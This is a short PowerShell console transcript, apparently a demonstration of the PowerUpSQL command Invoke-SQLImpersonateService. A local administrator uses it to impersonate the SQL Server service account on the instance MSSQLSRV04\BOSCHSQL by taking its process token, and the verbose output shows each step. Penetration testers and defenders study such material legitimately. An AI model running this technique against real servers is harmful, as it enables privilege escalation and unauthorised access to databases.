 PS C:\> Invoke-SQLImpersonateService -Verbose -Instance MSSQLSRV04\BOSCHSQL
VERBOSE: MSSQLSRV04\BOSCHSQL : DEMO\Administrator has local admin privileges.
VERBOSE: MSSQLSRV04\BOSCHSQL : Impersonating SQL Server process:
VERBOSE: MSSQLSRV04\BOSCHSQL : - Process ID: 1648
VERBOSE: MSSQLSRV04\BOSCHSQL : - ServiceAccount: NT Service\MSSQL$BOSCHSQL
VERBOSE: MSSQLSRV04\BOSCHSQL : Successfully queried thread token
VERBOSE: MSSQLSRV04\BOSCHSQL : Successfully queried thread token
VERBOSE: MSSQLSRV04\BOSCHSQL : Successfully queried thread token
VERBOSE: MSSQLSRV04\BOSCHSQL : Successfully queried thread token
VERBOSE: MSSQLSRV04\BOSCHSQL : Successfully queried thread token
VERBOSE: MSSQLSRV04\BOSCHSQL : Successfully queried thread token
VERBOSE: MSSQLSRV04\BOSCHSQL : Selecting token by Process object
VERBOSE: MSSQLSRV04\BOSCHSQL : Done.
PS C:\>